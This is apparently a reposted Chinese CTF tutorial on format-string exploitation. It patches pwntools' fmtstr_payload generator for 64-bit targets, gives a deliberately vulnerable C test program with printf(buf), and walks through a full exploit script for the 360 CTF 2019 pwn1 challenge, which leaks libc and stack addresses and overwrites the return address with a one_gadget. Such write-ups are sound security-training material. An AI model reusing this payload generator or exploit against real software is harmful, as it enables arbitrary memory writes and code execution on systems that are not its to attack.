我觉得总结格式化字符串,拿大量的例题不如自己写下payload自动生成,payload又分32位跟64位,不过原理是一样的,不过64位地址有太多的00,printf有00截断,所以要将地址放后面,不能放前面
本来还想从头写的,我觉得站在巨人的肩膀上干事更快
既然pwntools他的payload不支持64位,我们稍微改动下或许可以让他支持64位的
至于堆上和bss上的格式化字符串,就以360那道为例子讲了
payload生成
我通过修改这部分的源代码来总结下格式化字符串,经过我修改的代码后,既可以适应64位格式化字符串,也可以适应32位格式化字符串,不过无法适应坏字符,比如scanf的截断等等
当然这只是我个人测试了而已,测试能写,适应byte,short,int的写入
源码对比
这份是未改动的,当然也删掉了注释
def fmtstr_payload(offset, writes, numbwritten=0, write_size='byte'): # 'byte': (number, step, mask, format, decalage) config = { 32 : { 'byte': (4, 1, 0xFF, 'hh', 8), 'short': (2, 2, 0xFFFF, 'h', 16), 'int': (1, 4, 0xFFFFFFFF, '', 32)}, 64 : { 'byte': (8, 1, 0xFF, 'hh', 8), 'short': (4, 2, 0xFFFF, 'h', 16), 'int': (2, 4, 0xFFFFFFFF, '', 32) } } if write_size not in ['byte', 'short', 'int']: log.error("write_size must be 'byte', 'short' or 'int'") number, step, mask, formatz, decalage = config[context.bits][write_size] # add wheres payload = "" for where, what in writes.items(): for i in range(0, number*step, step): payload += pack(where+i) numbwritten += len(payload) fmtCount = 0 for where, what in writes.items(): for i in range(0, number): current = what & mask if numbwritten & mask <= current: to_add = current - (numbwritten & mask) else: to_add = (current | (mask+1)) - (numbwritten & mask) if to_add != 0: payload += "%{}c".format(to_add) payload += "%{}${}n".format(offset + fmtCount, formatz) numbwritten += to_add what >>= decalage fmtCount += 1 return payload
这份是我改动过后的,我这里将大段注释都删掉了
def fmtstr_payload(offset, writes, numbwritten=0, write_size='byte'): # 'byte': (number, step, mask, format, decalage) config = { 32 : { 'byte': (4, 1, 0xFF, 'hh', 8), 'short': (2, 2, 0xFFFF, 'h', 16), 'int': (1, 4, 0xFFFFFFFF, '', 32)}, 64 : { 'byte': (8, 1, 0xFF, 'hh', 8), 'short': (4, 2, 0xFFFF, 'h', 16), 'int': (2, 4, 0xFFFFFFFF, '', 32) } } if write_size not in ['byte', 'short', 'int']: log.error("write_size must be 'byte', 'short' or 'int'") number, step, mask, formatz, decalage = config[context.bits][write_size] # init variable payload = "" fmtCount = 0 part = [] # part addr for where, what in writes.items(): for i in range(0, number*step, step): current = what & mask part.append( (current, pack(where+i)) ) what >>= decalage part.sort(key=lambda tup:tup[0]) # get size size = [] for i in range(number): size.append(part[i][0]) for i in range(0, number): if numbwritten & mask <= size[i]: to_add = size[i] - (numbwritten & mask) else: to_add = (size[i] | (mask+1)) - (numbwritten & mask) if to_add != 0: payload += "%{}c".format(to_add) payload += "%{}${}n".format(offset + fmtCount, formatz) numbwritten += to_add fmtCount += 1 # align align = 0x10 - (len(payload) & 0xf) payload += align * 'a' numbwritten += align # get addr addr = ''.join(x[1] for x in part) payload += addr return payload
源码讲解
既然知道问题出在哪,其实最快的方法是将
for where, what in writes.items(): for i in range(0, number*step, step): payload += pack(where+i)
这段打包地址的放到最后面,这样就可以支持64位了,可我还发觉里面有一点小问题,这里的话地址没对齐,不能直接写,所以要先对齐地址
# align align = 0x10 - (len(payload) & 0xf) payload += align * 'a' numbwritten += align for where, what in writes.items(): for i in range(0, number*step, step): payload += pack(where+i)
这样对齐后放到最后面就可以了
移动对齐过后写是能写了,可是会出小问题,因为他没排序,他是直接将要写入的大小,每个字节对上而已,如果过大他就写负数,也就是那个负数对应的int值,然而这样在64位是行不通的,具体原因目前不详,他打印int类型的负数,没法减少rbx的值了,所以没得办法,排序呗
因为写入大小的顺序问题很重要,比如有一个数组,[0x1, 0x8,0x5], 写入的顺序不应该是1,8,5 而应该是1,5,8,因为格式化字符串漏洞任意写的原理,是将你打印的字符个数写入指定的地址,而你现在先打印了8个的话,5个就没法打印了,32位仍然可以用负数降低值,这我也不知道为何,所以我们将地址以及size进行排序,对应起来,到时候先写小的,在写大的就行了
初始化变量
# 'byte': (number, step, mask, format, decalage) config = { 32 : { 'byte': (4, 1, 0xFF, 'hh', 8), 'short': (2, 2, 0xFFFF, 'h', 16), 'int': (1, 4, 0xFFFFFFFF, '', 32)}, 64 : { 'byte': (8, 1, 0xFF, 'hh', 8), 'short': (4, 2, 0xFFFF, 'h', 16), 'int': (2, 4, 0xFFFFFFFF, '', 32) } } if write_size not in ['byte', 'short', 'int']: log.error("write_size must be 'byte', 'short' or 'int'") number, step, mask, formatz, decalage = config[context.bits][write_size] # init variable payload = "" fmtCount = 0 part = []
前面的设置就是设置对应字节大小什么的,以及写入方式
payload为空,fmtCount表示已经生成payload写入的个数,part进行排序对应,初始为空
接下来划分地址以及进行排序
# part addr for where, what in writes.items(): for i in range(0, number*step, step): current = what & mask part.append( (current, pack(where+i)) ) what >>= decalage part.sort(key=lambda tup:tup[0])
注意,这里步长要跟跟设置一样,这样才能地址跳着来
获取写入大小,按升序
# get size size = [] for i in range(number): size.append(part[i][0])
生成payload
for i in range(0, number): if numbwritten & mask <= size[i]: to_add = size[i] - (numbwritten & mask) else: to_add = (size[i] | (mask+1)) - (numbwritten & mask) if to_add != 0: payload += "%{}c".format(to_add) payload += "%{}${}n".format(offset + fmtCount, formatz) numbwritten += to_add fmtCount += 1
这里我改动源码这是将curren改为size,因为原来的是照着顺序来的,现在我是排过序后来的,这样我就能小的先写,大的后写
字节对齐
# align align = 0x10 - (len(payload) & 0xf) payload += align * 'a' numbwritten += align
这里就是通过一些计算对齐而已,因为地址放后面了,要对齐才能写指定地址
加上地址
# get addr addr = ''.join(x[1] for x in part) payload += addr return payload
这里就加上最后的地址就完事了
手动测试
#include<stdio.h> int want= 0x80408050; int want1= 0x80408050; int want2= 0x80408050; int want3= 0x80408050; int main() { char buf[1000]; printf("%p\n", &want3); for(int i=0; i<10; i++) { //scanf("%s", buf); fgets(buf, sizeof(buf), stdin); printf(buf); } } /* 32bit: gcc -fno-stack-protector -no-pie -m32 1.c 64bit: gcc -fno-stack-protector -no-pie 1.c */
测试32位
测试代码
#!/usr/bin/env python # coding=utf-8 from pwn import * io = process('./a.out') addr = int(io.recvline(),16) print("addr-> " + hex(addr)) gdb.attach(io, "b printf\nc") context.arch='i386' payload = fmtstr_payload(13, {addr:0x5}, 0, 'byte') print("---------------------------------------------") print(payload) print(len(payload)) io.sendline(payload) io.interactive()

测试byte写入
payload = fmtstr_payload(13, {addr:0x5}, 0, 'byte')


测试short写入
payload = fmtstr_payload(9, {addr:0x5}, 0, 'short')


测试int写入
payload = fmtstr_payload(9, {addr:0x5}, 0, 'int')
测试64位
测试代码
#!/usr/bin/env python # coding=utf-8 from pwn import * io = process('./a.out') addr = int(io.recvline(),16) print("addr-> " + hex(addr)) gdb.attach(io, "b printf\nc") context.arch='amd64' payload = fmtstr_payload(14, {addr:0x5}, 0, 'byte') print("---------------------------------------------") print(payload) print(len(payload)) io.sendline(payload) io.interactive()

测试byte写入
payload = fmtstr_payload(14, {addr:0x5}, 0, 'byte')

测试short写入
payload = fmtstr_payload(10, {addr:0x5}, 0, 'short')
测试int写入
payload = fmtstr_payload(8, {addr:0x5}, 0, 'int')
360初赛-pwn1
格式化字符串的题目,不过不是常规的栈格式化字符串,放到了bss段里的格式化字符串,当初做的时候不知道,以为常规。。。剩半个钟的时候发觉了,然后也没做了,后面复盘把他做了,发觉也不是那么一蹴而就的,有点意思
漏洞点
int __cdecl main(int argc, const char **argv, const char **envp) { int i; // [esp+Ch] [ebp-14h] char buf; // [esp+10h] [ebp-10h] unsigned int v6; // [esp+14h] [ebp-Ch] int *v7; // [esp+18h] [ebp-8h] v7 = &argc; v6 = __readgsdword(0x14u); setbuf(stdout, 0); setbuf(stdin, 0); puts("welcome to 360CTF_2019"); for ( i = 0; i < N; ++i ) { puts("1. Input"); puts("2. Exit"); read(0, &buf, 4u); if ( atoi(&buf) != 1 ) { if ( atoi(&buf) != 2 ) return 0; break; } puts("It's time to input something"); read(0, &buff, 0x10u); printf((const char *)&buff); } puts("Good luck to you!"); return 0; }
漏洞点很明显就是格式化字符串,N数值为3,所以目前来说只有三次机会,注意buff是在bss段的
利用过程
格式化字符串第一步当然是泄露信息啊
gdb-peda$ stack 25 0000| 0xffb1738c ("!XUV\020pUV\020pUV\020") 0004| 0xffb17390 --> 0x56557010 ("%22$x%15$x\n") 0008| 0xffb17394 --> 0x56557010 ("%22$x%15$x\n") 0012| 0xffb17398 --> 0x10 0016| 0xffb1739c ("7WUV\374s\360\367\270oUVtt\261\377\001") 0020| 0xffb173a0 --> 0xf7f073fc --> 0xf7f08980 --> 0x0 0024| 0xffb173a4 --> 0x56556fb8 --> 0x1ed8 0028| 0xffb173a8 --> 0xffb17474 --> 0xffb183ba ("./7631454338ff70b1a6b1262f5f36beac") 0032| 0xffb173ac --> 0x1 0036| 0xffb173b0 --> 0x1 0040| 0xffb173b4 --> 0x0 0044| 0xffb173b8 --> 0xffb10a31 --> 0x0 0048| 0xffb173bc --> 0x84188400 0052| 0xffb173c0 --> 0xffb173e0 --> 0x1 0056| 0xffb173c4 --> 0x0 0060| 0xffb173c8 --> 0x0 0064| 0xffb173cc --> 0xf7d4e7e1 (<__libc_start_main+241>: add esp,0x10) 0068| 0xffb173d0 --> 0xf7f07000 --> 0x1d6d6c 0072| 0xffb173d4 --> 0xf7f07000 --> 0x1d6d6c 0076| 0xffb173d8 --> 0x0 0080| 0xffb173dc --> 0xf7d4e7e1 (<__libc_start_main+241>: add esp,0x10) 0084| 0xffb173e0 --> 0x1 0088| 0xffb173e4 --> 0xffb17474 --> 0xffb183ba ("./7631454338ff70b1a6b1262f5f36beac") 0092| 0xffb173e8 --> 0xffb1747c --> 0xffb183dd ("MYVIMRC=/home/NoOne/.vimrc") 0096| 0xffb173ec --> 0xffb17404 --> 0x0
第一次格式化字符串我选了两个地方,%22$x%15$x
也就是上面的64跟92处,为什么选这两个位置呢?因为第一个,存了libc地址,第二个存了栈地址,并且他还有二级指针指向栈,这是必须的,因为格式化字符串写在了bss段,要在栈里写东西的话,只能通过二级指针,第一步先将这个地址泄露出来,第二步,往这个地址里写东西,因为这个地址本身就是栈里的嘛,所以写进去后,地址就在栈里了,所以就可以跟常规格式化字符串一样利用了
还有一点,只有三次机会,并且限制了大小,我第一次泄露,第二次写入要写入的地址,第三次写入的时候长度明显不够,所以我需要增大次数,所以要找到变量i或者N的地址,N的地址我是找不到,所以我找了i,他是个有符号数,我把他高位改成0xff,就可以变成负数,经过测试,上述40处为i,80处为返回地址,

返回地址可以用find找到,找栈里的libc_start_main存在的地方就是ret
i调试下就出来了,三次会变化的地方
准备部分
def Input(content): sla("2. Exit\n", "1") sla("It's time to input something\n", content) def write(size1, size2): payload = "%{}p%{}$hn".format(size1, 21) Input(payload) payload = "%{}p%{}$hn".format(size2, 57) Input(payload) payload ="123456781234567" Input(payload)
地址泄露部分
#stage 1 payload = "%22$x%15$x" Input(payload) stack_addr = int(r(8), 16) ret = stack_addr - 0xa0 count = stack_addr - 0xc8 __libc_start_main_addr = int(r(8), 16)-241 lg("stack_addr", stack_addr) lg("ret_addr", ret) lg("libc_start_main", __libc_start_main_addr) lg("count", count) libc_base = __libc_start_main_addr - libc.symbols['__libc_start_main'] one_gadget = [0x1395ba, 0x1395bb] one_gadget = libc_base + one_gadget[0] lg("one_gadget", one_gadget) system_addr = libc_base + libc.symbols['system']
修改变量i
write(0xffff & count + 2, 0xffff)
至于偏移为什么是这个,需要你们自己去调试,二级指针那个点位就是那个地方,还有修改后四位够了,栈里的位置,注意,这里是修改的是i的地址+2部分,也就是4个字节的前两个字节部分,修改为0xffff
修改ret地址
write(0xffff & ret, 0xffff & one_gadget) write((0xffff&ret) + 2, (0xffff0000 & one_gadget)>>16) sla("2. Exit\n", "2")
这里先写后两个字节,在写前两个字节,写成one_gadget
exp
#!/usr/bin/env python2 # -*- coding: utf-8 -*- from pwn import * local = 1 host = '127.0.0.1' port = 10000 context.log_level = 'debug' exe = './7631454338ff70b1a6b1262f5f36beac' context.binary = exe elf = ELF(exe) libc = elf.libc #don't forget to change it if local: io = process(exe) else: io = remote(host,port) s = lambda data : io.send(str(data)) sa = lambda delim,data : io.sendafter(str(delim), str(data)) sl = lambda data : io.sendline(str(data)) sla = lambda delim,data : io.sendlineafter(str(delim), str(data)) r = lambda numb=4096 : io.recv(numb) ru = lambda delim,drop=True : io.recvuntil(delim, drop) uu32 = lambda data : u32(data.ljust(4, '\x00')) uu64 = lambda data : u64(data.ljust(8, '\x00')) lg = lambda name,data : io.success(name + ": 0x%x" % data) # break on aim addr def debug(addr,PIE=True): if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16) gdb.attach(io,'b *{}'.format(hex(text_base+addr))) else: gdb.attach(io,"b *{}".format(hex(addr))) #=========================================================== # EXPLOIT GOES HERE #=========================================================== # Arch: i386-32-little # RELRO: Full RELRO # Stack: Canary found # NX: NX enabled # PIE: PIE enabled def Input(content): sla("2. Exit\n", "1") sla("It's time to input something\n", content) def write(size1, size2): payload = "%{}p%{}$hn".format(size1, 21) Input(payload) payload = "%{}p%{}$hn".format(size2, 57) Input(payload) payload ="123456781234567" Input(payload) def exp(): #stage 1 payload = "%22$x%15$x" Input(payload) stack_addr = int(r(8), 16) ret = stack_addr - 0xa0 count = stack_addr - 0xc8 __libc_start_main_addr = int(r(8), 16)-241 lg("stack_addr", stack_addr) lg("ret_addr", ret) lg("libc_start_main", __libc_start_main_addr) lg("count", count) libc_base = __libc_start_main_addr - libc.symbols['__libc_start_main'] one_gadget = [0x1395ba, 0x1395bb] one_gadget = libc_base + one_gadget[0] lg("one_gadget", one_gadget) system_addr = libc_base + libc.symbols['system'] write(0xffff & count + 2, 0xffff) write(0xffff & ret, 0xffff & one_gadget) #gdb.attach(io, "b printf \n c") write((0xffff&ret) + 2, (0xffff0000 & one_gadget)>>16) sla("2. Exit\n", "2") if __name__ == '__main__': exp() io.interactive()
总结
- 格式化字符串的总结其实偏向于工具的利用,因为这个类型题目其实就是数学计算,没啥新奇的,还有就是加各种限制条件上去而已
- 这个payload只适用于极少数的题目,因为现在的格式化字符串都不会出那种直接写值的了,通过泄露地址,然后在利用而已,他只是一个辅助作用
- 格式化字符串推荐大家用Pwngdb去计算偏移,github上找得到,这个方便的很,直接通过stack查看到具体地址存放在哪,fmtarg 地址,然后就计算出偏移了
如有侵权请联系:admin#unsafe.sh